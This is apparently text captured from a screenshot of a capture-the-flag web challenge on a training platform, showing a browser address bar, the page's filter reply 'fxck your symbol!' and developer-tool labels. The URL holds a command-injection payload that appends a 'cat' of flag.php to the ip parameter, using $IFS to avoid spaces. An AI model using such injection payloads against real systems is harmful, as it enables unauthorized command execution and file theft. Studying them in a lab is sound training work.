 不安全 | e748a4af-5614-42e9-9747-1ccf01efa47d.node4.buuoj.cn:81/?ip=127.0.0.1;?ip=127.0.0.1;cat$IFS$1flag.php
/?ip= 1fxck your symbol!
元素 控制台 源代码 网络 应用程序 安全性 CSS 概述 HackBar
<html>
<head></head>
··· <body>/?ip= 1fxck your symbol!</body> == $0
</html>